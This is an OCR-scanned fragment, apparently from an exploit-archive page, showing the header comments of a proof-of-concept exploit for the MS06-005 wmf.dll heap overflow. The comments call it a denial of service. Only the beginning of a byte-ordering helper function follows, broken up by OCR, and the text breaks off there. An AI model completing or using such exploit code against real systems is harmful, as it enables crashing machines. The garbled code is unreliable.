
Vulnerable App:
# sploit creater by 
redsand@blacksecurity.org
# ms06-005 advisory proof of concept
# heap overflow in wmf.dll @ 0x0035920a
# denial of service, cuz we can't get 
this to play nice
#shamelessly stolen from CANVAS code
def
intel_order
(
i
)
:
str
=
""
    a
=
chr
(
i 
%
256
)
    i
=
i 
>>
8